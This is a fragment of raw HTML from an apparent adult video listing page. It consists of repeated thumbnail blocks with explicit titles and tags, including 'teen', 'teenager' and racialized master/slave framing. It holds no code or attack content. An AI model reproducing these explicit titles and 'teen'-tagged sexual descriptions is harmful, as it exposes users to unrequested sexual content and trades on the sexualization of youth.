video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201902/15/207818791/original/(m=eafTGgaaaa)(mh=AVUxxipEh1aO8-jH)1.jpg,https://ci.phncdn.com/videos/201902/15/207818791/original/(m=eafTGgaaaa)(mh=AVUxxipEh1aO8-jH)2.jpg,https://ci.phncdn.com/videos/201902/15/207818791/original/(m=eafTGgaaaa)(mh=AVUxxipEh1aO8-jH)3.jpg,https://ci.phncdn.com/videos/201902/15/207818791/original/(m=eafTGgaaaa)(mh=AVUxxipEh1aO8-jH)4.jpg,https://ci.phncdn.com/videos/201902/15/207818791/original/(m=eafTGgaaaa)(mh=AVUxxipEh1aO8-jH)5.jpg,https://ci.phncdn.com/videos/201902/15/207818791/original/(m=eafTGgaaaa)(mh=AVUxxipEh1aO8-jH)6.jpg,https://ci.phncdn.com/videos/201902/15/207818791/original/(m=eafTGgaaaa)(mh=AVUxxipEh1aO8-jH)7.jpg,https://ci.phncdn.com/videos/201902/15/207818791/original/(m=eafTGgaaaa)(mh=AVUxxipEh1aO8-jH)8.jpg,https://ci.phncdn.com/videos/201902/15/207818791/original/(m=eafTGgaaaa)(mh=AVUxxipEh1aO8-jH)9.jpg,https://ci.phncdn.com/videos/201902/15/207818791/original/(m=eafTGgaaaa)(mh=AVUxxipEh1aO8-jH)10.jpg,https://ci.phncdn.com/videos/201902/15/207818791/original/(m=eafTGgaaaa)(mh=AVUxxipEh1aO8-jH)11.jpg,https://ci.phncdn.com/videos/201902/15/207818791/original/(m=eafTGgaaaa)(mh=AVUxxipEh1aO8-jH)12.jpg,https://ci.phncdn.com/videos/201902/15/207818791/original/(m=eafTGgaaaa)(mh=AVUxxipEh1aO8-jH)13.jpg,https://ci.phncdn.com/videos/201902/15/207818791/original/(m=eafTGgaaaa)(mh=AVUxxipEh1aO8-jH)14.jpg,https://ci.phncdn.com/videos/201902/15/207818791/original/(m=eafTGgaaaa)(mh=AVUxxipEh1aO8-jH)15.jpg,https://ci.phncdn.com/videos/201902/15/207818791/original/(m=eafTGgaaaa)(mh=AVUxxipEh1aO8-jH)16.jpg"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/06/cute-muscle-1.jpg" alt="Cute Muscle, young young Asian gay porn"></div>									<span class="duration"><i class="fa fa-clock-o"></i>03:24</span>		</div> 				<header class="entry-header"> 			<span>Cute Muscle, young young Asian gay porn</span> 		</header> 	</a> </article>  <article data-video-uid="10" data-post-id="132346" class="loop-video thumb-block post-132346 post type-post status-publish format-video has-post-thumbnail hentry category-young-asian-gay tag-asian-master-slave tag-fetish-sm-bdsm tag-sneakers-feet-lick post_format-post-format-video"> 	<a href="https://daddygayporn.gay/white-slave-serves-young-superior-asian-master-2/" title="white slave serves young superior Asian Master, young Asian gay first time"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201906/16/229657092/original/(m=eafTGgaaaa)(mh=IOkYtmQE5FbXCLAH)1.jpg,https://ci.phncdn.com/videos/201906/16/229657092/original/(m=eafTGgaaaa)(mh=IOkYtmQE5FbXCLAH)2.jpg,https://ci.phncdn.com/videos/201906/16/229657092/original/(m=eafTGgaaaa)(mh=IOkYtmQE5FbXCLAH)3.jpg,https://ci.phncdn.com/videos/201906/16/229657092/original/(m=eafTGgaaaa)(mh=IOkYtmQE5FbXCLAH)4.jpg,https://ci.phncdn.com/videos/201906/16/229657092/original/(m=eafTGgaaaa)(mh=IOkYtmQE5FbXCLAH)5.jpg,https://ci.phncdn.com/videos/201906/16/229657092/original/(m=eafTGgaaaa)(mh=IOkYtmQE5FbXCLAH)6.jpg,https://ci.phncdn.com/videos/201906/16/229657092/original/(m=eafTGgaaaa)(mh=IOkYtmQE5FbXCLAH)7.jpg,https://ci.phncdn.com/videos/201906/16/229657092/original/(m=eafTGgaaaa)(mh=IOkYtmQE5FbXCLAH)8.jpg,https://ci.phncdn.com/videos/201906/16/229657092/original/(m=eafTGgaaaa)(mh=IOkYtmQE5FbXCLAH)9.jpg,https://ci.phncdn.com/videos/201906/16/229657092/original/(m=eafTGgaaaa)(mh=IOkYtmQE5FbXCLAH)10.jpg,https://ci.phncdn.com/videos/201906/16/229657092/original/(m=eafTGgaaaa)(mh=IOkYtmQE5FbXCLAH)11.jpg,https://ci.phncdn.com/videos/201906/16/229657092/original/(m=eafTGgaaaa)(mh=IOkYtmQE5FbXCLAH)12.jpg,https://ci.phncdn.com/videos/201906/16/229657092/original/(m=eafTGgaaaa)(mh=IOkYtmQE5FbXCLAH)13.jpg,https://ci.phncdn.com/videos/201906/16/229657092/original/(m=eafTGgaaaa)(mh=IOkYtmQE5FbXCLAH)14.jpg,https://ci.phncdn.com/videos/201906/16/229657092/original/(m=eafTGgaaaa)(mh=IOkYtmQE5FbXCLAH)15.jpg,https://ci.phncdn.com/videos/201906/16/229657092/original/(m=eafTGgaaaa)(mh=IOkYtmQE5FbXCLAH)16.jpg"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/06/white-slave-serves-young-superior-asian-master.jpg" alt="white slave serves young superior Asian Master, young Asian gay first time"></div>									<span class="duration"><i class="fa fa-clock-o"></i>32:42</span>		</div> 				<header class="entry-header"> 			<span>white slave serves young superior Asian Master, young Asian gay first time</span> 		</header> 	</a> </article>  <article data-video-uid="11" data-post-id="135820" class="loop-video thumb-block post-135820 post type-post status-publish format-video has-post-thumbnail hentry category-young-asian-gay tag-asian tag-handjob post_format-post-format-video"> 	<a href="https://daddygayporn.gay/fat-guy-handjob-2/" title="fat guy handjob, young Asian gay xxx"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201912/03/265920972/original/(m=eafTGgaaaa)(mh=522Q8jEAVzAvTJvT)1.jpg,https://ci.phncdn.com/videos/201912/03/265920972/original/(m=eafTGgaaaa)(mh=522Q8jEAVzAvTJvT)2.jpg,https://ci.phncdn.com/videos/201912/03/265920972/original/(m=eafTGgaaaa)(mh=522Q8jEAVzAvTJvT)3.jpg,https://ci.phncdn.com/videos/201912/03/265920972/original/(m=eafTGgaaaa)(mh=522Q8jEAVzAvTJvT)4.jpg,https://ci.phncdn.com/videos/201912/03/265920972/original/(m=eafTGgaaaa)(mh=522Q8jEAVzAvTJvT)5.jpg,https://ci.phncdn.com/videos/201912/03/265920972/original/(m=eafTGgaaaa)(mh=522Q8jEAVzAvTJvT)6.jpg,https://ci.phncdn.com/videos/201912/03/265920972/original/(m=eafTGgaaaa)(mh=522Q8jEAVzAvTJvT)7.jpg,https://ci.phncdn.com/videos/201912/03/265920972/original/(m=eafTGgaaaa)(mh=522Q8jEAVzAvTJvT)8.jpg,https://ci.phncdn.com/videos/201912/03/265920972/original/(m=eafTGgaaaa)(mh=522Q8jEAVzAvTJvT)9.jpg,https://ci.phncdn.com/videos/201912/03/265920972/original/(m=eafTGgaaaa)(mh=522Q8jEAVzAvTJvT)10.jpg,https://ci.phncdn.com/videos/201912/03/265920972/original/(m=eafTGgaaaa)(mh=522Q8jEAVzAvTJvT)11.jpg,https://ci.phncdn.com/videos/201912/03/265920972/original/(m=eafTGgaaaa)(mh=522Q8jEAVzAvTJvT)12.jpg,https://ci.phncdn.com/videos/201912/03/265920972/original/(m=eafTGgaaaa)(mh=522Q8jEAVzAvTJvT)13.jpg,https://ci.phncdn.com/videos/201912/03/265920972/original/(m=eafTGgaaaa)(mh=522Q8jEAVzAvTJvT)14.jpg,https://ci.phncdn.com/videos/201912/03/265920972/original/(m=eafTGgaaaa)(mh=522Q8jEAVzAvTJvT)15.jpg,https://ci.phncdn.com/videos/201912/03/265920972/original/(m=eafTGgaaaa)(mh=522Q8jEAVzAvTJvT)16.jpg"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/06/fat-guy-handjob-1.jpg" alt="fat guy handjob, young Asian gay xxx"></div>									<span class="duration"><i class="fa fa-clock-o"></i>02:35</span>		</div> 				<header class="entry-header"> 			<span>fat guy handjob, young Asian gay xxx</span> 		</header> 	</a> </article>  <article data-video-uid="12" data-post-id="208757" class="loop-video thumb-block post-208757 post type-post status-publish format-video has-post-thumbnail hentry category-young-asian-gay tag-asian tag-chubby tag-taiwan post_format-post-format-video"> 	<a href="https://daddygayporn.gay/they-havent-got-up-in-my-friends-house-in-the-morning_b/" title="They haven&#8217;t got up in my friend&#8217;s house in the morning_B, real young Asian gay sex"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201712/09/144643892/original/(m=eafTGgaaaa)(mh=YZp15hURVH32fogl)1.jpg,https://ci.phncdn.com/videos/201712/09/144643892/original/(m=eafTGgaaaa)(mh=YZp15hURVH32fogl)2.jpg,https://ci.phncdn.com/videos/201712/09/144643892/original/(m=eafTGgaaaa)(mh=YZp15hURVH32fogl)3.jpg,https://ci.phncdn.com/videos/201712/09/144643892/original/(m=eafTGgaaaa)(mh=YZp15hURVH32fogl)4.jpg,https://ci.phncdn.com/videos/201712/09/144643892/original/(m=eafTGgaaaa)(mh=YZp15hURVH32fogl)5.jpg,https://ci.phncdn.com/videos/201712/09/144643892/original/(m=eafTGgaaaa)(mh=YZp15hURVH32fogl)6.jpg,https://ci.phncdn.com/videos/201712/09/144643892/original/(m=eafTGgaaaa)(mh=YZp15hURVH32fogl)7.jpg,https://ci.phncdn.com/videos/201712/09/144643892/original/(m=eafTGgaaaa)(mh=YZp15hURVH32fogl)8.jpg,https://ci.phncdn.com/videos/201712/09/144643892/original/(m=eafTGgaaaa)(mh=YZp15hURVH32fogl)9.jpg,https://ci.phncdn.com/videos/201712/09/144643892/original/(m=eafTGgaaaa)(mh=YZp15hURVH32fogl)10.jpg,https://ci.phncdn.com/videos/201712/09/144643892/original/(m=eafTGgaaaa)(mh=YZp15hURVH32fogl)11.jpg,https://ci.phncdn.com/videos/201712/09/144643892/original/(m=eafTGgaaaa)(mh=YZp15hURVH32fogl)12.jpg,https://ci.phncdn.com/videos/201712/09/144643892/original/(m=eafTGgaaaa)(mh=YZp15hURVH32fogl)13.jpg,https://ci.phncdn.com/videos/201712/09/144643892/original/(m=eafTGgaaaa)(mh=YZp15hURVH32fogl)14.jpg,https://ci.phncdn.com/videos/201712/09/144643892/original/(m=eafTGgaaaa)(mh=YZp15hURVH32fogl)15.jpg,https://ci.phncdn.com/videos/201712/09/144643892/original/(m=eafTGgaaaa)(mh=YZp15hURVH32fogl)16.jpg"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/07/they-havent-got-up-in-my-friends-house-in-the-morning_b.jpg" alt="They haven&#8217;t got up in my friend&#8217;s house in the morning_B, real young Asian gay sex"></div>									<span class="duration"><i class="fa fa-clock-o"></i>01:03</span>		</div> 				<header class="entry-header"> 			<span>They haven&#8217;t got up in my friend&#8217;s house in the morning_B, real young Asian gay sex</span> 		</header> 	</a> </article>  <article data-video-uid="13" data-post-id="134596" class="loop-video thumb-block post-134596 post type-post status-publish format-video has-post-thumbnail hentry category-young-asian-gay tag-asian tag-superhero tag-superman tag-taipei tag-taiwan post_format-post-format-video"> 	<a href="https://daddygayporn.gay/cum-in-superman-costume/" title="Cum in superman costume, young Asian daddy gay porn"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201712/23/146763432/original/(m=eafTGgaaaa)(mh=qSz56gcpE3LxEP8_)1.jpg,https://ci.phncdn.com/videos/201712/23/146763432/original/(m=eafTGgaaaa)(mh=qSz56gcpE3LxEP8_)2.jpg,https://ci.phncdn.com/videos/201712/23/146763432/original/(m=eafTGgaaaa)(mh=qSz56gcpE3LxEP8_)3.jpg,https://ci.phncdn.com/videos/201712/23/146763432/original/(m=eafTGgaaaa)(mh=qSz56gcpE3LxEP8_)4.jpg,https://ci.phncdn.com/videos/201712/23/146763432/original/(m=eafTGgaaaa)(mh=qSz56gcpE3LxEP8_)5.jpg,https://ci.phncdn.com/videos/201712/23/146763432/original/(m=eafTGgaaaa)(mh=qSz56gcpE3LxEP8_)6.jpg,https://ci.phncdn.com/videos/201712/23/146763432/original/(m=eafTGgaaaa)(mh=qSz56gcpE3LxEP8_)7.jpg,https://ci.phncdn.com/videos/201712/23/146763432/original/(m=eafTGgaaaa)(mh=qSz56gcpE3LxEP8_)8.jpg,https://ci.phncdn.com/videos/201712/23/146763432/original/(m=eafTGgaaaa)(mh=qSz56gcpE3LxEP8_)9.jpg,https://ci.phncdn.com/videos/201712/23/146763432/original/(m=eafTGgaaaa)(mh=qSz56gcpE3LxEP8_)10.jpg,https://ci.phncdn.com/videos/201712/23/146763432/original/(m=eafTGgaaaa)(mh=qSz56gcpE3LxEP8_)11.jpg,https://ci.phncdn.com/videos/201712/23/146763432/original/(m=eafTGgaaaa)(mh=qSz56gcpE3LxEP8_)12.jpg,https://ci.phncdn.com/videos/201712/23/146763432/original/(m=eafTGgaaaa)(mh=qSz56gcpE3LxEP8_)13.jpg,https://ci.phncdn.com/videos/201712/23/146763432/original/(m=eafTGgaaaa)(mh=qSz56gcpE3LxEP8_)14.jpg,https://ci.phncdn.com/videos/201712/23/146763432/original/(m=eafTGgaaaa)(mh=qSz56gcpE3LxEP8_)15.jpg,https://ci.phncdn.com/videos/201712/23/146763432/original/(m=eafTGgaaaa)(mh=qSz56gcpE3LxEP8_)16.jpg"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/06/cum-in-superman-costume.jpg" alt="Cum in superman costume, young Asian daddy gay porn"></div>									<span class="duration"><i class="fa fa-clock-o"></i>05:57</span>		</div> 				<header class="entry-header"> 			<span>Cum in superman costume, young Asian daddy gay porn</span> 		</header> 	</a> </article>  <article data-video-uid="14" data-post-id="144773" class="loop-video thumb-block post-144773 post type-post status-publish format-video has-post-thumbnail hentry category-young-asian-gay tag-asian tag-glasses post_format-post-format-video"> 	<a href="https://daddygayporn.gay/%e8%82%8c%e8%82%89%e5%b0%8f%e5%93%a5%e9%bb%84%e7%93%9c%e8%87%aa%e6%8f%92-2/" title="肌肉小哥黄瓜自插, straight young Asian guys"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202004/26/307500291/original/(m=eafTGgaaaa)(mh=nZk9x9P_DTzdRrXS)1.jpg,https://ci.phncdn.com/videos/202004/26/307500291/original/(m=eafTGgaaaa)(mh=nZk9x9P_DTzdRrXS)2.jpg,https://ci.phncdn.com/videos/202004/26/307500291/original/(m=eafTGgaaaa)(mh=nZk9x9P_DTzdRrXS)3.jpg,https://ci.phncdn.com/videos/202004/26/307500291/original/(m=eafTGgaaaa)(mh=nZk9x9P_DTzdRrXS)4.jpg,https://ci.phncdn.com/videos/202004/26/307500291/original/(m=eafTGgaaaa)(mh=nZk9x9P_DTzdRrXS)5.jpg,https://ci.phncdn.com/videos/202004/26/307500291/original/(m=eafTGgaaaa)(mh=nZk9x9P_DTzdRrXS)6.jpg,https://ci.phncdn.com/videos/202004/26/307500291/original/(m=eafTGgaaaa)(mh=nZk9x9P_DTzdRrXS)7.jpg,https://ci.phncdn.com/videos/202004/26/307500291/original/(m=eafTGgaaaa)(mh=nZk9x9P_DTzdRrXS)8.jpg,https://ci.phncdn.com/videos/202004/26/307500291/original/(m=eafTGgaaaa)(mh=nZk9x9P_DTzdRrXS)9.jpg,https://ci.phncdn.com/videos/202004/26/307500291/original/(m=eafTGgaaaa)(mh=nZk9x9P_DTzdRrXS)10.jpg,https://ci.phncdn.com/videos/202004/26/307500291/original/(m=eafTGgaaaa)(mh=nZk9x9P_DTzdRrXS)11.jpg,https://ci.phncdn.com/videos/202004/26/307500291/original/(m=eafTGgaaaa)(mh=nZk9x9P_DTzdRrXS)12.jpg,https://ci.phncdn.com/videos/202004/26/307500291/original/(m=eafTGgaaaa)(mh=nZk9x9P_DTzdRrXS)13.jpg,https://ci.phncdn.com/videos/202004/26/307500291/original/(m=eafTGgaaaa)(mh=nZk9x9P_DTzdRrXS)14.jpg,https://ci.phncdn.com/videos/202004/26/307500291/original/(m=eafTGgaaaa)(mh=nZk9x9P_DTzdRrXS)15.jpg,https://ci.phncdn.com/videos/202004/26/307500291/original/(m=eafTGgaaaa)(mh=nZk9x9P_DTzdRrXS)16.jpg"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/06/e8828ce88289e5b08fe593a5e9bb84e7939ce887aae68f92-1.jpg" alt="肌肉小哥黄瓜自插, straight young Asian guys"></div>									<span class="duration"><i class="fa fa-clock-o"></i>12:18</span>		</div> 				<header class="entry-header"> 			<span>肌肉小哥黄瓜自插, straight young Asian guys</span> 		</header> 	</a> </article>  <article data-video-uid="15" data-post-id="112242" class="loop-video thumb-block post-112242 post type-post status-publish format-video has-post-thumbnail hentry category-young-asian-gay tag-asian tag-daddy tag-handjob tag-japanese tag-masturbation tag-mature tag-toy tag-toyplry post_format-post-format-video"> 	<a href="https://daddygayporn.gay/jpdaddy-toyfuck/" title="jpdaddy toyfuck, college young Asian gay"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201710/29/138868972/thumbs_5/(m=eafTGgaaaa)(mh=aL0f7rY1NoNQaA93)1.jpg,https://ci.phncdn.com/videos/201710/29/138868972/thumbs_5/(m=eafTGgaaaa)(mh=aL0f7rY1NoNQaA93)2.jpg,https://ci.phncdn.com/videos/201710/29/138868972/thumbs_5/(m=eafTGgaaaa)(mh=aL0f7rY1NoNQaA93)3.jpg,https://ci.phncdn.com/videos/201710/29/138868972/thumbs_5/(m=eafTGgaaaa)(mh=aL0f7rY1NoNQaA93)4.jpg,https://ci.phncdn.com/videos/201710/29/138868972/thumbs_5/(m=eafTGgaaaa)(mh=aL0f7rY1NoNQaA93)5.jpg,https://ci.phncdn.com/videos/201710/29/138868972/thumbs_5/(m=eafTGgaaaa)(mh=aL0f7rY1NoNQaA93)6.jpg,https://ci.phncdn.com/videos/201710/29/138868972/thumbs_5/(m=eafTGgaaaa)(mh=aL0f7rY1NoNQaA93)7.jpg,https://ci.phncdn.com/videos/201710/29/138868972/thumbs_5/(m=eafTGgaaaa)(mh=aL0f7rY1NoNQaA93)8.jpg,https://ci.phncdn.com/videos/201710/29/138868972/thumbs_5/(m=eafTGgaaaa)(mh=aL0f7rY1NoNQaA93)9.jpg,https://ci.phncdn.com/videos/201710/29/138868972/thumbs_5/(m=eafTGgaaaa)(mh=aL0f7rY1NoNQaA93)10.jpg,https://ci.phncdn.com/videos/201710/29/138868972/thumbs_5/(m=eafTGgaaaa)(mh=aL0f7rY1NoNQaA93)11.jpg,https://ci.phncdn.com/videos/201710/29/138868972/thumbs_5/(m=eafTGgaaaa)(mh=aL0f7rY1NoNQaA93)12.jpg,https://ci.phncdn.com/videos/201710/29/138868972/thumbs_5/(m=eafTGgaaaa)(mh=aL0f7rY1NoNQaA93)13.jpg,https://ci.phncdn.com/videos/201710/29/138868972/thumbs_5/(m=eafTGgaaaa)(mh=aL0f7rY1NoNQaA93)14.jpg,https://ci.phncdn.com/videos/201710/29/138868972/thumbs_5/(m=eafTGgaaaa)(mh=aL0f7rY1NoNQaA93)15.jpg,https://ci.phncdn.com/videos/201710/29/138868972/thumbs_5/(m=eafTGgaaaa)(mh=aL0f7rY1NoNQaA93)16.jpg"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/06/jpdaddy-toyfuck.jpg" alt="jpdaddy toyfuck, college young Asian gay"></div>									<span class="duration"><i class="fa fa-clock-o"></i>12:51</span>		</div> 				<header class="entry-header"> 			<span>jpdaddy toyfuck, college young Asian gay</span> 		</header> 	</a> </article>  <article data-video-uid="16" data-post-id="43144" class="loop-video thumb-block post-43144 post type-post status-publish format-video has-post-thumbnail hentry category-young-asian-gay tag-asian tag-cam post_format-post-format-video"> 	<a href="https://daddygayporn.gay/chinese-10/" title="chinese, real young Asian gay sex"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201712/01/143494592/original/(m=eafTGgaaaa)(mh=32Igy9bQD0VlEQtd)1.jpg,https://ci.phncdn.com/videos/201712/01/143494592/original/(m=eafTGgaaaa)(mh=32Igy9bQD0VlEQtd)2.jpg,https://ci.phncdn.com/videos/201712/01/143494592/original/(m=eafTGgaaaa)(mh=32Igy9bQD0VlEQtd)3.jpg,https://ci.phncdn.com/videos/201712/01/143494592/original/(m=eafTGgaaaa)(mh=32Igy9bQD0VlEQtd)4.jpg,https://ci.phncdn.com/videos/201712/01/143494592/original/(m=eafTGgaaaa)(mh=32Igy9bQD0VlEQtd)5.jpg,https://ci.phncdn.com/videos/201712/01/143494592/original/(m=eafTGgaaaa)(mh=32Igy9bQD0VlEQtd)6.jpg,https://ci.phncdn.com/videos/201712/01/143494592/original/(m=eafTGgaaaa)(mh=32Igy9bQD0VlEQtd)7.jpg,https://ci.phncdn.com/videos/201712/01/143494592/original/(m=eafTGgaaaa)(mh=32Igy9bQD0VlEQtd)8.jpg,https://ci.phncdn.com/videos/201712/01/143494592/original/(m=eafTGgaaaa)(mh=32Igy9bQD0VlEQtd)9.jpg,https://ci.phncdn.com/videos/201712/01/143494592/original/(m=eafTGgaaaa)(mh=32Igy9bQD0VlEQtd)10.jpg,https://ci.phncdn.com/videos/201712/01/143494592/original/(m=eafTGgaaaa)(mh=32Igy9bQD0VlEQtd)11.jpg,https://ci.phncdn.com/videos/201712/01/143494592/original/(m=eafTGgaaaa)(mh=32Igy9bQD0VlEQtd)12.jpg,https://ci.phncdn.com/videos/201712/01/143494592/original/(m=eafTGgaaaa)(mh=32Igy9bQD0VlEQtd)13.jpg,https://ci.phncdn.com/videos/201712/01/143494592/original/(m=eafTGgaaaa)(mh=32Igy9bQD0VlEQtd)14.jpg,https://ci.phncdn.com/videos/201712/01/143494592/original/(m=eafTGgaaaa)(mh=32Igy9bQD0VlEQtd)15.jpg,https://ci.phncdn.com/videos/201712/01/143494592/original/(m=eafTGgaaaa)(mh=32Igy9bQD0VlEQtd)16.jpg"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/04/chinese-6.jpg" alt="chinese, real young Asian gay sex"></div>									<span class="duration"><i class="fa fa-clock-o"></i>18:26</span>		</div> 				<header class="entry-header"> 			<span>chinese, real young Asian gay sex</span> 		</header> 	</a> </article>  <article data-video-uid="17" data-post-id="83532" class="loop-video thumb-block post-83532 post type-post status-publish format-video has-post-thumbnail hentry category-young-asian-gay tag-amateur tag-anal-sex tag-asian tag-bareback tag-brunette tag-close-up tag-clothes-on tag-homemade tag-masturbation tag-pinoy tag-pinoy-kantot tag-pov tag-raw tag-rimming tag-teen tag-twink post_format-post-format-video"> 	<a href="https://daddygayporn.gay/handsome-pinoy-fuck/" title="Handsome pinoy fuck, young Asian gay first time"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201408/03/30274592/original/(m=eafTGgaaaa)(mh=Aorl2T8ZK16r23-w)1.jpg,https://ci.phncdn.com/videos/201408/03/30274592/original/(m=eafTGgaaaa)(mh=Aorl2T8ZK16r23-w)2.jpg,https://ci.phncdn.com/videos/201408/03/30274592/original/(m=eafTGgaaaa)(mh=Aorl2T8ZK16r23-w)3.jpg,https://ci.phncdn.com/videos/201408/03/30274592/original/(m=eafTGgaaaa)(mh=Aorl2T8ZK16r23-w)4.jpg,https://ci.phncdn.com/videos/201408/03/30274592/original/(m=eafTGgaaaa)(mh=Aorl2T8ZK16r23-w)5.jpg,https://ci.phncdn.com/videos/201408/03/30274592/original/(m=eafTGgaaaa)(mh=Aorl2T8ZK16r23-w)6.jpg,https://ci.phncdn.com/videos/201408/03/30274592/original/(m=eafTGgaaaa)(mh=Aorl2T8ZK16r23-w)7.jpg,https://ci.phncdn.com/videos/201408/03/30274592/original/(m=eafTGgaaaa)(mh=Aorl2T8ZK16r23-w)8.jpg,https://ci.phncdn.com/videos/201408/03/30274592/original/(m=eafTGgaaaa)(mh=Aorl2T8ZK16r23-w)9.jpg,https://ci.phncdn.com/videos/201408/03/30274592/original/(m=eafTGgaaaa)(mh=Aorl2T8ZK16r23-w)10.jpg,https://ci.phncdn.com/videos/201408/03/30274592/original/(m=eafTGgaaaa)(mh=Aorl2T8ZK16r23-w)11.jpg,https://ci.phncdn.com/videos/201408/03/30274592/original/(m=eafTGgaaaa)(mh=Aorl2T8ZK16r23-w)12.jpg,https://ci.phncdn.com/videos/201408/03/30274592/original/(m=eafTGgaaaa)(mh=Aorl2T8ZK16r23-w)13.jpg,https://ci.phncdn.com/videos/201408/03/30274592/original/(m=eafTGgaaaa)(mh=Aorl2T8ZK16r23-w)14.jpg,https://ci.phncdn.com/videos/201408/03/30274592/original/(m=eafTGgaaaa)(mh=Aorl2T8ZK16r23-w)15.jpg,https://ci.phncdn.com/videos/201408/03/30274592/original/(m=eafTGgaaaa)(mh=Aorl2T8ZK16r23-w)16.jpg"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/05/handsome-pinoy-fuck.jpg" alt="Handsome pinoy fuck, young Asian gay first time"></div>									<span class="duration"><i class="fa fa-clock-o"></i>10:09</span>		</div> 				<header class="entry-header"> 			<span>Handsome pinoy fuck, young Asian gay first time</span> 		</header> 	</a> </article>  <article data-video-uid="18" data-post-id="51060" class="loop-video thumb-block post-51060 post type-post status-publish format-video has-post-thumbnail hentry category-young-asian-gay tag-asian tag-bj tag-cocksucking tag-deepthroat tag-fellatio tag-filipino tag-gay tag-head tag-oral tag-pinoy tag-teenager tag-young post_format-post-format-video"> 	<a href="https://daddygayporn.gay/pinoy-gay-blowjob-deepthroat-sucker/" title="Pinoy Gay Blowjob Deepthroat sucker, young Asian gay couple"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201402/02/22681122/original/(m=eafTGgaaaa)(mh=lIKYxqLZz0yY-vW4)1.jpg,https://ci.phncdn.com/videos/201402/02/22681122/original/(m=eafTGgaaaa)(mh=lIKYxqLZz0yY-vW4)2.jpg,https://ci.phncdn.com/videos/201402/02/22681122/original/(m=eafTGgaaaa)(mh=lIKYxqLZz0yY-vW4)3.jpg,https://ci.phncdn.com/videos/201402/02/22681122/original/(m=eafTGgaaaa)(mh=lIKYxqLZz0yY-vW4)4.jpg,https://ci.phncdn.com/videos/201402/02/22681122/original/(m=eafTGgaaaa)(mh=lIKYxqLZz0yY-vW4)5.jpg,https://ci.phncdn.com/videos/201402/02/22681122/original/(m=eafTGgaaaa)(mh=lIKYxqLZz0yY-vW4)6.jpg,https://ci.phncdn.com/videos/201402/02/22681122/original/(m=eafTGgaaaa)(mh=lIKYxqLZz0yY-vW4)7.jpg,https://ci.phncdn.com/videos/201402/02/22681122/original/(m=eafTGgaaaa)(mh=lIKYxqLZz0yY-vW4)8.jpg,https://ci.phncdn.com/videos/201402/02/22681122/original/(m=eafTGgaaaa)(mh=lIKYxqLZz0yY-vW4)9.jpg,https://ci.phncdn.com/videos/201402/02/22681122/original/(m=eafTGgaaaa)(mh=lIKYxqLZz0yY-vW4)10.jpg,https://ci.phncdn.com/videos/201402/02/22681122/original/(m=eafTGgaaaa)(mh=lIKYxqLZz0yY-vW4)11.jpg,https://ci.phncdn.com/videos/201402/02/22681122/original/(m=eafTGgaaaa)(mh=lIKYxqLZz0yY-vW4)12.jpg,https://ci.phncdn.com/videos/201402/02/22681122/original/(m=eafTGgaaaa)(mh=lIKYxqLZz0yY-vW4)13.jpg,https://ci.phncdn.com/videos/201402/02/22681122/original/(m=eafTGgaaaa)(mh=lIKYxqLZz0yY-vW4)14.jpg,https://ci.phncdn.com/videos/201402/02/22681122/original/(m=eafTGgaaaa)(mh=lIKYxqLZz0yY-vW4)15.jpg,https://ci.phncdn.com/videos/201402/02/22681122/original/(m=eafTGgaaaa)(mh=lIKYxqLZz0yY-vW4)16.jpg"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/05/pinoy-gay-blowjob-deepthroat-sucker.jpg" alt="Pinoy Gay Blowjob Deepthroat sucker, young Asian gay couple"></div>									<span class="duration"><i class="fa fa-clock-o"></i>03:32</span>		</div> 				<header class="entry-header"> 			<span>Pinoy Gay Blowjob Deepthroat sucker, young Asian gay couple</span> 		</header> 	</a> </article>  <article data-video-uid="19" data-post-id="136652" class="loop-video thumb-block post-136652 post type-post status-publish format-video has-post-thumbnail hentry category-young-asian-gay tag-438 tag-anal tag-asian tag-ass-fingering tag-bareback tag-blowjobs tag-cumshot tag-facial tag-gay tag-handjob tag-japanboyz-com tag-kissing tag-sclip tag-skinny tag-strip tag-twinks post_format-post-format-video"> 	<a href="https://daddygayporn.gay/sake-sex-games/" title="Sake Sex Games, young Asian gay pirn"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" 